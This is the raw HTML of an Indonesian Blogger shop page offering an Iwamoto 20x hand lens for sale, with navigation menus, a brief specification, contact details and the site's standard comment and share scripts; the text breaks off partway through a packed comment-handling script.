loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=be6d4d6a-77d5-4d87-a7f0-d88d899ece1c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=be6d4d6a-77d5-4d87-a7f0-d88d899ece1c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7' property='v:title' rel='v:url'>Alat Survey Lainya</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Iwamoto Handlens 20x </span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Minggu, 17 April 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Iwamoto Handlens 20x 
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/04/jual-iwamoto-handlens-20x.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/04/jual-iwamoto-handlens-20x.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-04-17T18:58:00-07:00'>April 17, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?max-results=7' rel='tag'>
Alat Survey Lainya</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-6690460333659323336'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Iwamoto Handlens 20x  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div class="separator" style="clear: both; text-align: center;"><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDDUSpz5Fyi_79UnWvcWt4R3bPmkMv1aEQ13_dz22JBuWRmtVPV0cNrefN1CaNUq3cMrbVgXQV729g-2sNyRqoq_G6nc5r6k3KiEUmUnpodJ-QomSxhzRyomLOY9ww57HXmLietDPTs91WH26TwPaCVw-yCWUNdGkxepI4P111UDs8LIwW9ZKxwfESpw/s300/lamp.co.id%20-%202022-04-18T085536.272.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Iwamoto Handlens 20x" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDDUSpz5Fyi_79UnWvcWt4R3bPmkMv1aEQ13_dz22JBuWRmtVPV0cNrefN1CaNUq3cMrbVgXQV729g-2sNyRqoq_G6nc5r6k3KiEUmUnpodJ-QomSxhzRyomLOY9ww57HXmLietDPTs91WH26TwPaCVw-yCWUNdGkxepI4P111UDs8LIwW9ZKxwfESpw/s16000/lamp.co.id%20-%202022-04-18T085536.272.png" title="Jual Iwamoto Handlens 20x" /></a></div><br /><div><div><div>SPESIFIKASI :<br />
Lensa tangan triplet berdiameter 20X terluas yang dapat kami temukan. Menampilkan diameter lensa 5/8" (16mm), dengan panjang fokus 3/8" (10mm). Perumahan berlapis krom, dengan tas kulit. Berat pengiriman 12 ons. Buatan Jepang.<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, SidoarJual DM 0412 A6-50P Dlab Centrifuge Klinis dengan Rotor A6-50Pjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Jual Iwamoto Handlens 20x , Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/04/ready-geological-book-rite-rine-type-rr540f.html
">Ready Geological Book Rite Rain Type RR540F 
</a><br />
<a href="https://www.karyanusatama.co.id/2022/04/jual-palu-runcing-etswing-geology-hammer-pointed-e322p.html
">Jual Palu Runcing Estwing Geology Hammer Pointed E322P
</a><br />
<a href="https://www.karyanusatama.co.id/2022/04/jual-sirine-kota-tipe-lk-sth10a.html
">Jual SIrine Kota Tipe LK-STH10A
</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Alat Survey Lainya?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/04/jual-magnetic-pen-cm-88.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/04/jual-palu-runcing-etswing-geology-hammer-pointed-e322p.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=6690460333659323336&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 